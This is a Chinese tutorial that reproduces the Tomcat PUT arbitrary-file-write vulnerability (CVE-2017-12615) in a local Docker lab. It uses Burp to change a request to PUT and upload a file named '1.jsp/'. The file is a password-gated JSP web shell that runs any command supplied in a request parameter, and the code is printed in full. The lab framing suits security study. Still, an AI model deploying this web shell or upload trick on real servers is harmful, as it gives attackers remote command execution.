Tomcat PUT 方法任意写文件漏洞(CVE-2017-12615)复现

发布时间:2024年01月06日

前言

Tomcat PUT 方法任意写文件漏洞(CVE-2017-12615)

只要用到了该中间件&框架,且其版本处于漏洞版本之中,就会存在该漏洞。

Tomcat版本:7.0.0-7.0.79、8.5.19

环境搭建

前提:centos部署好docker,部署流程可参考这里



1.搜索漏洞镜像

语法:docker search 镜像名字



2.下载漏洞镜像

语法:docker pull 镜像名字



3.验证漏洞镜像是否下载成功

语法:docker images //此命令会列出本地已下载的镜像



4.运行漏洞镜像

语法:docker run -d -p 8081:8080 镜像名字

-d //后台运行

8081:8080 //主机端口号:容器端口号(后面实际访问的是主机端口号)



5.验证漏洞镜像是否运行成功

语法:docker ps //列出当前运行的镜像



6.网页验证

网址:主机地址:主机端口号

如果docker部署在虚拟机,那主机地址就是虚拟机的地址

如果docker部署在服务器,那主机地址就是服务器的地址

主机端口号就是前面自己映射的端口号,在我这里就是8081

漏洞复现



1.浏览器设置代理(以IE为例)



2.启动burp抓包工具



3.重新刷新搭建好的环境



此时网页的请求会被burp抓取







4.将获取到的请求发送给Repeter进行修改



5.对请求进行修改

- 填写jsp文件内容(直接复制粘贴)

<%

if("magedu".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

注:第一行的magedu和pwd可以自行设置,主要用于后面的漏洞利用,格式为:pwd=magedu,可以理解为密码

- 修改请求方法:GET–>PUT

- 上传jsp文件,这里文件名我用的是1.jsp/(/一定要加,不然无法上传)

